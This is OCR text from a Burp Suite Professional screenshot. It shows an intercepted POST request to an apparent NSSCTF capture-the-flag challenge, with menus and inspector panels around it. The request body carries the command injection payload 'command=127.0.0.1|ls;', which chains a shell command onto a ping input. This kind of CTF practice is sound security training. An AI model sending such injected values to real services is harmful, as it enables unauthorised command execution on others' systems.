 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://node5.anna.nssctf.cn:21392 ... Open browser
Time Type Direction Host Method URL Status code Length
20:15:21 5 Jun 2... HTTP → Request node5.anna.nssctf.cn POST http://node5.anna.nssctf.cn:21392/
Request
Pretty Raw Hex \n
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://node5.anna.nssctf.cn:21392/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 command=127.0.0.1|ls;&ping=Ping
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Event log (2) All issues (12) Memory: 151.4MB